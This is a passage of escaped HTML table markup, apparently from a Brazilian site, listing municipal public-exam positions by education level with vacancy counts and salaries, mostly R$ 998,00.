box-sizing: border-box; color: #777777; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; text-shadow: rgb(255, 255, 255) 1px 1px 1px; width: 244.8px;\"\u003ENº de vagas\u003C\/th\u003E\u003Cth style=\"background-color: #eeeeee; background-image: -webkit-linear-gradient(top, rgb(238, 238, 238), rgb(224, 224, 224)); border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #777777; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; text-shadow: rgb(255, 255, 255) 1px 1px 1px; width: 245.6px;\"\u003EVencimento\u003C\/th\u003E\u003C\/tr\u003E\u003C\/thead\u003E\u003Ctbody style=\"box-sizing: border-box; font-size: 1em; list-style: none; margin: 0px; padding: 0px;\"\u003E\u003Ctr style=\"box-sizing: border-box; font-size: 1em; list-style: none; margin: 0px; padding: 0px;\"\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 245.6px;\"\u003EAuxiliar de Obras e Conservação (Servente)\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 244.8px;\"\u003ECR\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 245.6px;\"\u003ER$ 998,00\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr style=\"box-sizing: border-box; font-size: 1em; list-style: none; margin: 0px; padding: 0px;\"\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 245.6px;\"\u003EAuxiliar de Serviços de Educação (Servente)\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 244.8px;\"\u003E2\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 245.6px;\"\u003ER$ 998,00\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr style=\"box-sizing: border-box; font-size: 1em; list-style: none; margin: 0px; padding: 0px;\"\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 245.6px;\"\u003EAuxiliar de Serviços Gerais (Servente)\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 244.8px;\"\u003ECR\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 245.6px;\"\u003ER$ 998,00\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr style=\"box-sizing: border-box; font-size: 1em; list-style: none; margin: 0px; padding: 0px;\"\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 245.6px;\"\u003EMerendeira\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 244.8px;\"\u003E2\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 245.6px;\"\u003ER$ 998,00\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr style=\"box-sizing: border-box; font-size: 1em; list-style: none; margin: 0px; padding: 0px;\"\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 245.6px;\"\u003EMotorista\u0026nbsp;CNH B\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 244.8px;\"\u003E1\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 245.6px;\"\u003ER$ 998,00\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr style=\"box-sizing: border-box; font-size: 1em; list-style: none; margin: 0px; padding: 0px;\"\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 245.6px;\"\u003EMotorista CNH D\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 244.8px;\"\u003E1\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 245.6px;\"\u003ER$ 998,00\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr style=\"box-sizing: border-box; font-size: 1em; list-style: none; margin: 0px; padding: 0px;\"\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 245.6px;\"\u003EOperador de Máquinas Pesadas\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 244.8px;\"\u003ECR\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 245.6px;\"\u003ER$ 998,00\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr style=\"box-sizing: border-box; font-size: 1em; list-style: none; margin: 0px; padding: 0px;\"\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 245.6px;\"\u003EPedreiro\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 244.8px;\"\u003ECR\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 245.6px;\"\u003ER$ 998,00\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr style=\"box-sizing: border-box; font-size: 1em; list-style: none; margin: 0px; padding: 0px;\"\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 245.6px;\"\u003ETratorista\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 244.8px;\"\u003ECR\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 245.6px;\"\u003ER$ 998,00\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003C\/div\u003E\u003Ch3 style=\"box-sizing: border-box; color: #484848; font-family: \u0026quot;open sans\u0026quot;, sans-serif; font-size: 1.215em; line-height: 1.3em; list-style: none; margin: 1.2em 0px 0.6em; overflow-wrap: break-word; padding: 0px; text-align: justify;\"\u003ECargos de nível fundamental completo\u003C\/h3\u003E\u003Cdiv class=\"hscroll\" style=\"box-sizing: border-box; font-family: \u0026quot;open sans\u0026quot;, sans-serif; font-size: 18px; list-style: none; margin: 0px; overflow-x: auto; padding: 0px;\"\u003E\u003Ctable border=\"1\" style=\"border-collapse: collapse; border-spacing: 0px; font-size: 1em; list-style: none; margin: 0px 0px 20px; padding: 0px; text-align: justify; width: 736.8px;\"\u003E\u003Cthead style=\"box-sizing: border-box; font-size: 1em; list-style: none; margin: 0px; padding: 0px;\"\u003E\u003Ctr style=\"box-sizing: border-box; font-size: 1em; list-style: none; margin: 0px; padding: 0px;\"\u003E\u003Cth style=\"background-color: #eeeeee; background-image: -webkit-linear-gradient(top, rgb(238, 238, 238), rgb(224, 224, 224)); border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #777777; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; text-shadow: rgb(255, 255, 255) 1px 1px 1px; width: 245.6px;\"\u003ECargo\u003C\/th\u003E\u003Cth style=\"background-color: #eeeeee; background-image: -webkit-linear-gradient(top, rgb(238, 238, 238), rgb(224, 224, 224)); border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #777777; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; text-shadow: rgb(255, 255, 255) 1px 1px 1px; width: 244.8px;\"\u003ENº de vagas\u003C\/th\u003E\u003Cth style=\"background-color: #eeeeee; background-image: -webkit-linear-gradient(top, rgb(238, 238, 238), rgb(224, 224, 224)); border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #777777; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; text-shadow: rgb(255, 255, 255) 1px 1px 1px; width: 245.6px;\"\u003EVencimento\u003C\/th\u003E\u003C\/tr\u003E\u003C\/thead\u003E\u003Ctbody style=\"box-sizing: border-box; font-size: 1em; list-style: none; margin: 0px; padding: 0px;\"\u003E\u003Ctr style=\"box-sizing: border-box; font-size: 1em; list-style: none; margin: 0px; padding: 0px;\"\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 245.6px;\"\u003EAuxiliar de Cuidador\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 244.8px;\"\u003E1\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 245.6px;\"\u003ER$ 998,00\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr style=\"box-sizing: border-box; font-size: 1em; list-style: none; margin: 0px; padding: 0px;\"\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 245.6px;\"\u003ECozinheiro\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 244.8px;\"\u003ECR\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 245.6px;\"\u003ER$ 998,00\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr style=\"box-sizing: border-box; font-size: 1em; list-style: none; margin: 0px; padding: 0px;\"\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 245.6px;\"\u003EMonitor de Transporte Escolar\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 244.8px;\"\u003E2\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 245.6px;\"\u003ER$ 998,00\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003C\/div\u003E\u003Ch3 style=\"box-sizing: border-box; color: #484848; font-family: \u0026quot;open sans\u0026quot;, sans-serif; font-size: 1.215em; line-height: 1.3em; list-style: none; margin: 1.2em 0px 0.6em; overflow-wrap: break-word; padding: 0px; text-align: justify;\"\u003ECargos de níveis médio e técnico\u003C\/h3\u003E\u003Cdiv class=\"hscroll\" style=\"box-sizing: border-box; font-family: \u0026quot;open sans\u0026quot;, sans-serif; font-size: 18px; list-style: none; margin: 0px; overflow-x: auto; padding: 0px;\"\u003E\u003Ctable border=\"1\" style=\"border-collapse: collapse; border-spacing: 0px; font-size: 1em; list-style: none; margin: 0px 0px 20px; padding: 0px; text-align: justify; width: 736.8px;\"\u003E\u003Cthead style=\"box-sizing: border-box; font-size: 1em; list-style: none; margin: 0px; padding: 0px;\"\u003E\u003Ctr style=\"box-sizing: border-box; font-size: 1em; list-style: none; margin: 0px; padding: 0px;\"\u003E\u003Cth style=\"background-color: #eeeeee; background-image: -webkit-linear-gradient(top, rgb(238, 238, 238), rgb(224, 224, 224)); border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #777777; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; text-shadow: rgb(255, 255, 255) 1px 1px 1px; width: 245.6px;\"\u003ECargo\u003C\/th\u003E\u003Cth style=\"background-color: #eeeeee; background-image: -webkit-linear-gradient(top, rgb(238, 238, 238), rgb(224, 224, 224)); border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #777777; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; text-shadow: rgb(255, 255, 255) 1px 1px 1px; width: 244.8px;\"\u003ENº de vagas\u003C\/th\u003E\u003Cth style=\"background-color: #eeeeee; background-image: -webkit-linear-gradient(top, rgb(238, 238, 238), rgb(224, 224, 224)); border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #777777; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; text-shadow: rgb(255, 255, 255) 1px 1px 1px; width: 245.6px;\"\u003EVencimento\u003C\/th\u003E\u003C\/tr\u003E\u003C\/thead\u003E\u003Ctbody style=\"box-sizing: border-box; font-size: 1em; list-style: none; margin: 0px; padding: 0px;\"\u003E\u003Ctr style=\"box-sizing: border-box; font-size: 1em; list-style: none; margin: 0px; padding: 0px;\"\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 245.6px;\"\u003EAgente de Defesa Civil (CNH B)\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 244.8px;\"\u003ECR\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 245.6px;\"\u003ER$ 998,00\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr style=\"box-sizing: border-box; font-size: 1em; list-style: none; margin: 0px; padding: 0px;\"\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 245.6px;\"\u003EAssistente Administrativo\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 244.8px;\"\u003ECR\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 245.6px;\"\u003ER$ 998,00\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr style=\"box-sizing: border-box; font-size: 1em; list-style: none; margin: 0px; padding: 0px;\"\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 245.6px;\"\u003EAuxiliar de Apoio Escolar (Educação Inclusiva)\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 244.8px;\"\u003E2\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 245.6px;\"\u003ER$ 998,00\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr style=\"box-sizing: border-box; font-size: 1em; list-style: none; margin: 0px; padding: 0px;\"\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 245.6px;\"\u003EAuxiliar de Protético\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 244.8px;\"\u003ECR\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 245.6px;\"\u003ER$ 998,00\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr style=\"box-sizing: border-box; font-size: 1em; list-style: none; margin: 0px; padding: 0px;\"\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 245.6px;\"\u003EAuxiliar de Saúde Bucal\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 244.8px;\"\u003E7\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 245.6px;\"\u003ER$ 998,00\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr style=\"box-sizing: border-box; font-size: 1em; list-style: none; margin: 0px; padding: 0px;\"\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 245.6px;\"\u003EAuxiliar de Secretaria Escolar\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 244.8px;\"\u003E2\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 245.6px;\"\u003ER$ 998,00\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr style=\"box-sizing: border-box; font-size: 1em; list-style: none; margin: 0px; padding: 0px;\"\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 245.6px;\"\u003ECuidador Social\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 244.8px;\"\u003E1\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 245.6px;\"\u003ER$ 998,00\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr style=\"box-sizing: border-box; font-size: 1em; list-style: none; margin: 0px; padding: 0px;\"\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 245.6px;\"\u003EEletricista\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 244.8px;\"\u003ECR\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 245.6px;\"\u003ER$ 998,00\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr style=\"box-sizing: border-box; font-size: 1em; list-style: none; margin: 0px; padding: 0px;\"\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 245.6px;\"\u003EEstimulador Materno Infantil\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 244.8px;\"\u003E2\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 245.6px;\"\u003ER$ 998,00\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr style=\"box-sizing: border-box; font-size: 1em; list-style: none; margin: 0px; padding: 0px;\"\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 245.6px;\"\u003EFiscal de Obras\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 244.8px;\"\u003ECR\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 245.6px;\"\u003ER$ 998,00\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr style=\"box-sizing: border-box; font-size: 1em; list-style: none; margin: 0px; padding: 0px;\"\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 245.6px;\"\u003EFiscal Tributário\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 244.8px;\"\u003ECR\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 245.6px;\"\u003ER$ 998,00\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr style=\"box-sizing: border-box; font-size: 1em; list-style: none; margin: 0px; padding: 0px;\"\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 245.6px;\"\u003EGuarda Municipal\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 244.8px;\"\u003ECR\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 245.6px;\"\u003ER$ 998,00\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr style=\"box-sizing: border-box; font-size: 1em; list-style: none; margin: 0px; padding: 0px;\"\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 245.6px;\"\u003EMonitor de Apoio Educacional\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 244.8px;\"\u003ECR\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 245.6px;\"\u003ER$ 998,00\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr style=\"box-sizing: border-box; font-size: 1em; list-style: none; margin: 0px; padding: 0px;\"\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 245.6px;\"\u003EOrientador Social\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 244.8px;\"\u003E1\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 245.6px;\"\u003ER$ 998,00\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr style=\"box-sizing: border-box; font-size: 1em; list-style: none; margin: 0px; padding: 0px;\"\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 245.6px;\"\u003EPodólogo\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 244.8px;\"\u003ECR\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 245.6px;\"\u003ER$ 998,00\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr style=\"box-sizing: border-box; font-size: 1em; list-style: none; margin: 0px; padding: 0px;\"\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 245.6px;\"\u003EProfessor\u0026nbsp;II\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 244.8px;\"\u003E13\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 245.6px;\"\u003ER$ 1.407,85\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr style=\"box-sizing: border-box; font-size: 1em; list-style: none; margin: 0px; padding: 0px;\"\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 245.6px;\"\u003ERecepcionista\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 244.8px;\"\u003ECR\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 245.6px;\"\u003ER$ 998,00\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr style=\"box-sizing: border-box; font-size: 1em; list-style: none; margin: 0px; padding: 0px;\"\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: 